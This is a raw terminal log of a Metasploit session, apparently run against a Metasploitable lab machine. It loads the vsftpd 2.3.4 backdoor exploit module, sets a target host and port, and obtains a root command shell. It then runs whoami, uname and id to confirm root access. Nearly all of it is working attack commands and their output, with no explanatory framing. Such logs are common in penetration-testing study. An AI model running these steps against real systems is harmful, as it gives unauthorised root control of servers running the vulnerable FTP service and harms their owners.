 =[ metasploit v6.4.34-dev ]
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post ]
+ -- --=[ 1468 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.112.130
RHOST ⇒ 192.168.112.130
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT ⇒ 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.112.130:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.112.130:21 - USER: 331 Please specify the password.
[+] 192.168.112.130:21 - Backdoor service has been spawned, handling...
[+] 192.168.112.130:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.112.128:34653 → 192.168.112.130:6200) at 2025-05-17 16:57:22 -0400
whoami
root
uname
Linux
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
id
uid=0(root) gid=0(root)